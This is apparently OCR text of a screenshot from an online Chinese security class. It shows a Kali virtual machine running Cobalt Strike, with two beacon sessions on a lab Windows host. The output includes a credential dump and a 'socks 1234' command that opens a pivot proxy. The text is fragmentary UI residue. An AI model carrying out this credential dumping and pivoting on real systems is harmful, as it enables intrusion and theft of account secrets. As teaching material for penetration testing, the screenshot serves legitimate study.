 kali1904 - VMware Workstation
上课中 00:24:57
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T)
Cobalt Strike
kali1904
Target1_CentOS 7 64 位
Cobalt Strike View Attacks Reporting Help SMB Payload Generator
腾讯课堂
Applications
Credentials
Downloads
Event Log
Keystrokes
Proxy Pivots
Screenshots
Script Console
Targets
Web Log
external internal listener user computer note process pid arch last
119.39.9 10.10.100.128 demo1 lisianthus * LISIANTHUS-PC powershell.exe 1008 x86 29s
119.39.9 10.10.100.128 demo1 SYSTEM * LISIANTHUS-PC powershell.exe 3392 x86 6s
文件(F)
PORT
80/tcp
Nmap d
root@k
Enter
^C
root@k
root@k
root@k
ProxyC
Enter
|S-cha
|S-cha
dir
|S-cha
^C
root@k
root@k
root@k
ProxyC
Enter
|S-cha
|S-cha
root@k
root@k
root@k
Event Log X Listeners X Beacon 10.10.100.128@1008 X Listeners X Beacon 10.10.100.128@3392 X
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : LISIANTHUS-PC$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2020/9/19 22:06:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : LISIANTHUS-PC$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : lisianthus-pc$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
lisianthus2 beacon> socks 1234
[+] started SOCKS4a server on: 1234
[+] host called home, sent: 16 bytes
[LISIANTHUS-PC] SYSTEM */3392 last: 6s
beacon>
英
88%